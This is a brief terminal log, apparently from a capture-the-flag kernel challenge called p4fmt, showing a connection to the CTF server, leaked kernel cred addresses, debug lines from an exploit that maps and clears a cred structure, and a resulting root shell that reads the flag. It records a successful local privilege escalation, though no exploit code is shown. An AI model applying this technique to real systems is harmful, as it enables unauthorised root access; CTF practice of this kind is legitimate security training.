 [+] Opening connection to p4fmt.zajebistyc.tf on port 30002: Done
[+] cred -> 0xffff8e1b42393300
[+] cred -> 0xffff8e1b423939c0
[+] cred -> 0xffff8e1b42393180
[+] cred -> 0xffff8e1b42393840
[*] Switching to interactive mode
 offset=0x0, prot=0)
[   12.216368] leak[532]: segfault at 0 ip 0000000000000000 sp 00007fffffffef93 error 14
[   12.216678] Code: Bad RIP value.
Segmentation fault
/tmp $ $ ./pwn
./pwn
[   16.405336] vm_mmap(load_addr=0x7000000, length=0x1000, offset=0x0, prot=7)
[   16.405818] vm_mmap(load_addr=0xffff8e1b42393000, length=0x48, offset=0x0, prot=0)
[   16.406481] clear_user(addr=0xffff8e1b42393318, length=0x48)
/tmp # $ id
id
uid=0(root) gid=0 groups=1000
/tmp # $ cat /flag
p4{4r3_y0U_4_81n4ry_N1njA?}
/tmp # $